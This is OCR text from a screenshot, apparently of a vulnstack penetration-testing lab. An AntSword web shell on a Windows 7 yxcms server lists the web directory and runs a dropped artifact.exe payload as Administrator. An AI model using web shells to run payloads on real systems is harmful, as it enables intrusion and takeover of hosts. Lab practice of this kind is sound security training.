 应用程序 位置 antsword 拼 9月10日 16:12
1
10
101
1010
Kali Linux
和文件夹
狄元灏的文件 临时杂文件
应急响应 重保
phpStudy typora文档
M
vmdk转化.md
中国蚁剑
AntSword 编辑 窗口 调试
192.168.3.29 192.168.3.29 >_ 192.168.3.29
(*) 基础信息
当前路径: C:/phpStudy/WWW/yxcms
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms> cd C:/phpStudy/WWW/yxcms/
C:\phpStudy\WWW\yxcms> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW\yxcms 的目录
2023/09/10 16:10 <DIR> .
2023/09/10 16:10 <DIR> ..
2013/08/20 09:46 175 .htaccess
2023/09/10 16:10 17,920 artifact.exe
2019/10/13 17:01 <DIR> data
2013/08/20 09:46 214 httpd.ini
2013/08/20 09:46 509 index.php
2019/10/13 17:01 <DIR> protected
2019/10/13 17:01 <DIR> public
2013/08/20 09:46 83 robots.txt
2019/10/13 17:01 <DIR> upload
2013/12/25 11:13 920 升级日志.txt
6 个文件 19,821 字节
6 个目录 6,800,371,712 可用字节
C:\phpStudy\WWW\yxcms> artifact.exe
C:\phpStudy\WWW\yxcms>
$_
[parallels@localhost: /vulnstack红... 中国蚁剑 [Yxcms建站系统演示站 — Mozilla ... Documents